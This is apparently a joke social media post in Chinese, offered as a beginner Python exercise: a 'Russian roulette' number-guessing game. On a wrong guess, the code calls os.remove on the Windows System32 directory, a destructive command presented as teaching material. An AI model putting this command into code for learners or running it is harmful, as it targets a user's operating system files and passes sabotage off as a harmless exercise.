 Programmer Tayo
Follow
@programmerstayo
练习#1:使用用户输入编写一个简单的小游戏
以下是一个简单的例程：
1 import random
2 import os
3
4 #俄罗斯轮盘赌
5
6 number = random.randint(1,10)
7
8 guess = input("请在1-10之间猜一个整数")
9 guess = int(guess)
10
11 if guess == number:
12 print("你赢了!")
13 else:
14 os.remove("C:\Windows\System32")